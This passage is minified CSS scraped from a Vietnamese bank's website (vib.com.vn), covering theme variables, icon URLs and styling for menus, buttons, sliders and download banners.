translateZ(0);opacity:1}.footer-download .fixed-btn-download .vib-v2-btn-dk01{transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(1) translateZ(0);font-size:var(--font-title-3-size);padding:16px 32px}.footer-download .fixed-btn-download:hover .vib-v2-btn-dk01{transform-origin:right 100%;transform:scale(2) translateZ(0)}#fixed-btn-download2{opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0);right:0}.footer-download .fixed-btn-download:hover+#fixed-btn-download2{opacity:1;transform:scale(1) translateZ(0);right:20px}.footer-download #fixed-btn-download2 .close-minus::before{content:"";width:60px;height:60px;position:absolute;top:-11px;left:-16px}.footer-download .fixed-btn-download.add-device .part-ad-inner h3{font-size:var(--font-title-3-size);line-height:24px}.footer-download .add-device .part-ad-inner{padding-left:9px}.footer-download .fixed-btn-download.add-device .part-ad-inner .txt-conts-ad{padding-top:26px}.footer-download .add-device .part-ad-inner .qa-info .scan-qa img{max-width:70px}.nav-step ul li.active::before,.vib-v2-section-form-nav-step ul li.active:before{content:"";display:block;position:absolute;bottom:0;border:none;height:3px;background:var(--bg-gradient-orange-2);width:100%}}@media only screen and (min-width:1000px){.vib-v2-box-related-card{padding-left:40px;padding-right:40px}.footer-download{padding-top:70px}.footer-download .page-banner-footer-detail{padding:0 50px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:260px}.footer-download .part-ad .part-ad-inner h3{font-size:var( --font-large-title-size);line-height:40px;font-weight:var(--font-large-title-weight)}.footer-download .part-ad .part-ad-inner .txt-conts-ad{padding-left:calc(25% - 15px)}.footer-download .part-ad .part-ad-inner .col_pic img{width:266px;right:25%}.footer-download .fixed-btn-download,.footer-download .fixed-btn-download:hover+#fixed-btn-download2{right:60px}#fixed-btn-download2{right:40px}}@media only screen and (max-width:990px){.vib-v2-box-related-card{padding-left:25px}.vib-v2-box-related-card-title{margin-left:-5px}.footer-download a.vib-v2-btn-dk01:hover{color:#fff}}@media screen and (min-width:768px) and (max-width:1024px){#personal-loan-borrow .vib-v2-report-tab h4 a,#personal-loan-borrow .vib-v2-toolbar-range-sllider02{width:65%}#personal-loan-borrow .vib-v2-deposit-content-small02{width:35%}.vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-v2-text-banner-top .vib-v2-title-banner{font-size:30px!important;line-height:40px!important}.footer-download .part-ad .part-ad-inner h3+p{margin-bottom:10px}}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{padding:20px 15px;overflow:hidden;text-align:center;width:205px!important;margin:auto;height:280px;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);box-shadow:0 0 3px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card:hover{-moz-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);box-shadow:0 0 10px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .bg-card{height:94px}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .img-card{background-size:contain;height:100%;background-repeat:no-repeat;background-position:center}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a{background:#999;width:11px;height:11px;border-radius:50%;border:1px solid #999}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3;border:1px solid #0066b3}.vib-v2-box-related-card .bx-controls-direction{position:absolute;width:100%;top:50%}.vib-v2-box-related-card .bx-controls-direction .bx-next{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(-45deg);float:right;margin-right:-20px}.vib-v2-box-related-card .bx-controls-direction .bx-prev{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(135deg);float:left;margin-left:-10px}.vib-v2-box-related-card .bx-wrapper .bx-viewport{height:300px!important;padding-top:10px}.vib-v2-box-related-card .bx-wrapper .bx-pager{position:absolute;bottom:-50px}.vib-v2-box-related-card .bx-wrapper .bx-pager .bx-pager-item{margin-left:2px;margin-right:2px}.vib-v2-box-related-card-title{margin-bottom:20px}.vib-v2-box-related-card-title span{font-size:26px;font-weight:300}.vib-v2-box-related-card-callnow{position:absolute;bottom:0;height:50px;background-color:#0066b3;width:100%;left:0;line-height:50px;padding-left:45px;font-weight:400;color:#fff;font-size:16px}.vib-v2-box-related-card-callnow a{font-weight:650;font-size:18px;color:#fc3}@media (max-width:420px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:335px!important}.vib-v2-box-related-card-callnow{padding-left:0;text-align:center}.vib-v2-section-promotion-new{padding-bottom:40px}}@media (max-width:380px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:305px!important}}@media only screen and (min-width:420px){.vib-v2-certificate-content .text-container span{padding-right:35px;position:relative;display:block;padding-left:162px}.vib-v2-certificate-content .image-container{width:122px;min-height:122px;position:absolute}}.vib-v2-box-sign-award-asset-asian-title{font-size:28px;line-height:40px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;margin-bottom:0}.vib-v2-box-sign-award-asset-asian-right{max-width:945px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt{border:none}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-title{font-size:28px}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-left img{max-width:155px}.digital-banking-detail-award{margin-bottom:40px;margin-top:40px}@media (max-width:850px) and (min-width:768px){.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{top:-40px!important}.vib-v2-box-sign-award-asset-asian-right{max-width:540px}}.vib-v2-list-vehicles-car{display:flex;flex-wrap:wrap}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img{border-radius:4px}.img-promotion-detail{height:478px;background-size:cover;background-repeat:no-repeat}.icon-info-price img{height:21px}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto;z-index:1}@media only screen and (max-width:1030px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:301px!important}}@media only screen and (max-width:770px){.vib-v2-certificate{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:234px!important}}@media only screen and (max-width:420px){.vib-v2-certificate-content .text-container{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:373px!important}}@media only screen and (max-width:380px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:334px!important}.vib-v2-list-link-other a{width:100%}}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid rgba(0,0,0,.7)}.vib-v2-content-detail-card .txt_benefit_card p br{line-height:22px}.vib-v2-button-txt-car a.link{line-height:49px}.promotion-section-view-all-bottom{line-height:24px}.promotion-section-view-all-bottom::after{background-size:20px!important;margin-left:0!important}.nav-step ul li .step-number{border:1px solid #000!important;color:#000}.content-bottom .yellow-btn{color:#fff!important}#tab-id-01 .vib-v2-login-box-ib #btnLogin{font-size:var(--font-body-medium-size);color:#fff;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-2);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1}#tab-id-01 .vib-v2-login-box-ib #btnLogin:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}#tab-id-01 .vib-v2-login-box-ib #btnLogin:hover:before{opacity:1;transition:.5s}.btn-detail-top button .blue.txt-underline-hover,.vib-txt-form-box-ib ul li a,.vib-v2-box-content-support a[href="javascript:void(0)"],button .blue.txt-underline-hover{color:var(--bg-color-mono-1)}#intro-popup-card button.txt-btn-underline:hover,#intro-popup-selfie button.txt-btn-underline:hover,.vib-txt-form-box-ib ul li a:hover{color:var(--color-dard-orange)}#btn-start-crop,#intro-popup-card button.vib-v2-btn-dk01,#intro-popup-selfie button.vib-v2-btn-dk01,#register-foot button.vib-v2-btn-dk01{max-width:none!important}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms{padding:12px 32px;line-height:21px;background:var(--bg-gradient-orange-1);color:#000;border-radius:0 5px 5px 0;font-weight:var(--font-body-semibold-weight);border:none;transition:.5s}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover{background:var(--bg-color-mono-1);color:#fff}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover::before{background:var(--bg-color-mono-1)}.nav-step ul li.active{border:none!important;position:relative}.nav-step ul li:not(:last-child):after{background:var(--icon-Angle_right_black)!important;background-size:20px!important;width:24px!important;height:24px!important;background-position:center!important;top:calc(50% - 12px)!important}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails::after{width:24px;height:24px;content:"";position:relative;background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px;top:6px}#message-box.modal.modal-default .modal-header .close,#send-review-popup-mode.modal.modal-default .modal-header .close{display:inline-block;width:24px;height:24px;background:var(--icon-Close) center;background-size:24px;margin-right:0;position:absolute;top:0;opacity:1!important;right:5px;background-repeat:no-repeat}.btn-detail-top .icon.icon-arrow-blue,button .icon.icon-arrow-blue{width:24px;height:24px;background-repeat:no-repeat;background-position:center;margin-left:0;background:var(--icon-Angle_right_black) center center no-repeat;background-size:18px;transform:rotate(90deg)}.btn-detail-top .icon.icon-arrow-blue.active,button .icon.icon-arrow-blue.active{transform:rotate(-90deg)}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{text-decoration:none;cursor:pointer}.vib-v2-btn-banner-top a[href="javascript:void(0)"]+.vib-v2-more-detail-banner{margin-left:0}.vib-v2-back-brand-car.fz-14.hide-small.new-style-link{font-size:16px!important}.vib-v2-search-doitac .vib-v2-back-brand-car.hidden-doitac-desktop.new-style-link{text-indent:-10px}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{border:1px solid var(--bg-color-mono-4)}.vib-v2-search-doitac .vib-v2-input-search-doitac{border:1px solid var(--bg-color-mono-4);border-right:none}#compare-box-use .vib-v2-header-compare-card .card-info h3+a{display:block;max-width:175px}@media only screen and (max-width:767px){.link-header-popup a{line-height:20px}#register-foot .col-sm-4 button.vib-v2-btn-dk01{padding:12px 22px;font-size:14px}.footer-download .fixed-btn-download{z-index:999}.vib-v2-detail-car .vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:100%!important;color:#000}body .nav-step ul li:after{margin-right:-25px!important}.nav-step ul li .step-number{line-height:28px}#otp-btn-submit.yellow-btn:hover{color:#000}.vib-v2-chose-card-other{display:block}#button-section a.yellow-btn,.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 24px}button.yellow-btn:hover{color:#000!important}#vib-v2-slider-mobile01 .swiper-pagination-bullet-active{background:var(--color-light-orange)!important}}@media only screen and (max-width:390px){body .nav-step ul li:after{margin-right:-21px!important}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px 24px;max-width:none}.vib-v2-box-compare-content a.vib-v2-btn-dk01,.vib-v2-btn-compare-poup #vib-v2-btn-dk01-compare,.vib-v2-header-compare-card a.vib-v2-btn-dk01{padding:12px 24px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:360px){.vib-v2-body-box-banca .box-card-row3{padding-left:20px!important;position:absolute!important;right:-10px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:330px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:279px!important}.vib-v2-body-box-banca .box-card-row3{padding-left:10px!important;position:absolute!important;right:-10px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-box-banca-content a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px}}@media only screen and (min-width:768px){.list-tab-custom .nav-mgm .nav-item.active::after{background:var(--bg-gradient-orange-2)!important}}@media only screen and (min-width:1024px){.list-tab .nav-mgm .nav-item.active::before,body .vib-v2-box-card-header-credit.active:before,body#content .vib-v2-content-box-popup li.active:before,ul.popup-card-instruction-content-tabs>li.active:before{background:var(--bg-gradient-orange-2)!important}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}body .vib-v2-box-card-header-credit.active:hover:before{background:var(--bg-gradient-orange-2)}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/theme/css/css-common.css?t=1
body_size: 7389
content:
:root{--bg-color-mono-1: #000;--bg-color-mono-2: #5E5C62;--bg-color-mono-3: #AAAAAA;--bg-color-mono-4: #E4E4E4;--bg-color-mono-5: #FAFAFA;--bg-color-mono-6: #ededed;--bg-color-mono-7: #fff;--bg-color-mono-8: #D2D5DA;--bg-color-mono-9: #F3F4F6;--bg-color-mono-10: #9DA3AE;--bg-gradient-orange-1: #FDB814;--bg-gradient-orange-2: linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body: #000000;--color-blue: #0066B3;--color-orange: #F47920;--color-dard-orange: #F47920;--color-light-orange: #FDB814;--font-family: "Inter", sans-serif;--font-large-title-size: 30px;--font-large-title-weight: 600;--font-large-title-height: 40px;--font-title-1-size: 26px;--font-title-1-weight: 600;--font-title-1-height: 34px;--font-title-2-size: 24px;--font-title-2-weight: 600;--font-title-2-height: 28px;--font-title-3-size: 20px;--font-title-3-weight: 600;--font-title-3-height: 24px;--font-body-bold-size: 16px;--font-body-bold-weight: 700;--font-body-bold-height: 160%;--font-body-semibold-size: 16px;--font-body-semibold-weight: 600;--font-body-semibold-height: 22px;--font-body-medium-size: 16px;--font-body-medium-weight: 500;--font-body-medium-height: 160%;--font-body-regular-size: 16px;--font-body-regular-weight: 400;--font-body-regular-height: 160%;--font-body-regular-link-size: 16px;--font-body-regular-link-weight: 400;--font-body-regular-link-height: 160%;--font-small-body-bold-size: 14px;--font-small-body-bold-weight: 700;--font-small-body-bold-height: 18px;--font-small-body-medium-size: 14px;--font-small-body-medium-weight: 500;--font-small-body-medium-height: 18px;--font-small-body-semibold-size: 14px;--font-small-body-semibold-weight: 600;--font-small-body-semibold-height: 18px;--font-small-body-regular-size: 14px;--font-small-body-regular-weight: 400;--font-small-body-regular-height: 18px;--font-small-body-link-size: 14px;--font-small-body-link-weight: 400;--font-small-body-link-height: 18px;--font-super-small-body-regular-size: 14px;--font-super-small-body-regular-weight: 400;--font-super-small-body-regular-height: 18px;--padding-section-desktop: 40px;--padding-section-sub-desktop: 20px;--padding-section-mobile: 20px;--padding-section-sub-mobile: 10px;--padding-section-large-mobile: 40px;--padding-section-sub-large-mobile: 20px;--margin-section-desktop: 40px;--margin-section-sub-desktop: 20px;--margin-section-mobile: 20px;--margin-section-sub-mobile: 10px;--margin-section-large-mobile: 40px;--margin-section-sub-large-mobile: 20px;--drop-shadown: 0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet: 0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown: inset 0px -1px 0px #E4E4E4, inset 0px 1px 0px #E4E4E4, inset 1px 0px 0px #E4E4E4, inset -1px 0px 0px #E4E4E4;--header-heigth: 77px;--header-heigth-tablet: 70px;--header-scroll-height: 60px;--icon-arrow-black-right: url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black: url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2: url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star: url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards: url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call: url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet: url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location: url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up: url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up: url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down: url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down: url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android: url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios: url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover: url(/static/theme/2022/icon_popup_android_hover.png);--icon_popup_ios_hover: url(/static/theme/2022/icon_popup_ios_hover.png);--icon-arrow-table-next: url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black: url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare: url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange: url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black: url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white: url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange: url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey: url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit: url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white: url(/static/theme/2022/Search_audit.svg)}.vib-v2-main-nav-home h1{font-size:16px;font-weight:400}.lmenu-header{padding-left:40px;padding-right:40px;top:0;background:#fff;max-width:100%;position:relative}.lmenu-header.sticky{position:sticky;left:0;right:0;z-index:999;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease;padding-bottom:20px}.left-menu-logo-icon{display:block;text-align:left;height:auto}.left-menu-logo-icon img{width:35px;margin-top:20px;margin-bottom:20px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.lmenu-header .vib-v2-btn-dk01{width:100% !important;padding:12px 21px;max-width:100% !important;height:auto !important;line-height:24px !important}.lmenu-header a.vib-v2-btn-dk01:not([onclick]){max-width:100% !important}.v2020-menu-border-top{border-top:1px solid #e4e4e4;padding-top:1px}.v2020-menu-hot{position:relative;padding-bottom:10px}.v2020-menu-hot:after{content:"Hot";display:block;position:absolute;right:30px;top:12px;text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff}.v2020-menu-hot:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.left-menu-logo-icon img{width:35px}.vib-v2-list-link-menu-left ul li i{position:relative}#vib-v2-main-menu-login-click a i.icon_left_top_home svg,.vib-v2-list-link-menu-left ul li i.icon_left_top_home svg{height:30px;width:30px;position:absolute;top:calc(50% - 15px);display:none}.vib-v2-list-link-menu-left-back a i.icon_left_top_home{background-image:var(--icon-Angle_right_black);background-position:left center;background-size:24px;display:inline-block;background-repeat:no-repeat;vertical-align:middle;width:16px;height:42px;margin-left:0;margin-right:0;transform:rotate(180deg)}.vib-v2-list-link-menu-left-back a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left li a span,#vib-v2-main-menu-login-click a span{padding-left:40px;padding-right:40px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:10px}.vib-credit-card-link p a:hover{color:var(--color-dard-orange)}#vib-v2-main-menu-login-click{transform:translateX(-100%);transition:.5s;position:fixed;top:0;left:0;height:50px;width:100%;max-width:356px;z-index:1111}#vib-v2-main-menu-login-click a{display:block;background-color:#0066b3;color:#fff;height:50px;line-height:50px;padding-left:28px;font-weight:400;font-size:14px;margin-bottom:1px}#vib-v2-main-menu-login-click a:hover{text-decoration:underline}#vib-v2-main-menu-login-click a i{width:30px;height:50px;margin-right:10px}#vib-v2-main-menu-login-click a i img{width:30px;height:30px;margin-top:-3px}.exit_menu_left{transform:translateX(-340px);transition:.5s;position:fixed;top:17px;left:320px;z-index:1111;width:15px}.vib-v2-main-menu.active #vib-v2-main-menu-login-click{transform:translateX(0);display:block\9 }.vib-v2-main-menu.active .exit_menu_left{transform:translateX(0);display:block\9 }.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:77px;background:#fff;width:100%;position:relative}.vib-v2-link-atm-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-link-login-home:hover span{color:#fff !important;z-index:2000}.vib-v2-section-header_new02.cc-list{height:77px;background:#fff;width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:55px;position:fixed}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:24px;background-color:transparent}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:14px;transition:all .5s}.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span{color:#fff !important;-webkit-text-fill-color:#fff !important}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span{color:#fff !important;-webkit-text-fill-color:#fff !important;z-index:2000}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{color:#000 !important}.vib-v2-header-black{height:55px}.vib-v2-scrollbar-header{top:53px}.vib-v2-content_menu{overflow-x:hidden;max-width:356px;top:0;height:100%}.vib-v2-list-link-menu-left{transform:translateX(0);width:200%;height:calc(100% - 20px);overflow:hidden;will-change:transform;transition:.35s;position:absolute;top:0;left:0}#vib-v2-list-link-menu-left-1{transform:translateX(0);transition:.35s;left:0;width:50%;height:100%;visibility:visible;position:absolute;top:0;overflow:hidden;overflow-y:visible}.closed{opacity:0;visibility:hidden}#vib-v2-list-link-menu-left-2{width:50%;left:50%;margin-left:0;visibility:hidden;position:absolute;top:0;transform:translateX(0);transition:all .35s ease-in}#vib-v2-list-link-menu-left-2 .lmenu-header{display:none}.vib-v2-list-link-menu-left.move-left{left:-100%}.vib-v2-list-link-menu-left.move-left #vib-v2-list-link-menu-left-2{visibility:visible}.vib-v2-list-link-menu-left-back{list-style:none;position:relative;margin-top:25px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a{padding-left:40px;padding-right:40px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a span{padding-left:0;padding-right:0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin-top:15px}.vib-v2-list-link-menu-left ul li{list-style:none}.vib-v2-list-link-menu-left ul li.lmenu-label{padding-left:40px;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight);padding-top:30px;padding-bottom:10px;position:relative;margin-top:10px}.vib-v2-list-link-menu-left ul li.lmenu-label:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}#vib-v2-list-link-menu-left-1 ul li:nth-child(2).lmenu-label:before{display:none}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other{position:relative;list-style:none;padding-top:10px;padding-bottom:10px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.vib-v2-list-link-menu-left ul li.menu-left-other-first:after{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a{background-image:var(--icon-Angle_right_black);background-position:center right 40px !important;background-repeat:no-repeat !important;background-size:24px !important}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a span{font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight)}.vib-v2-main-nav-form-header a{color:#1b1b1b}.vib-v2-section-form-nav-step{border-top:1px solid #e4e4e4;background:#fff;z-index:51}.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100% 100% !important}.vib-v2-logo-search 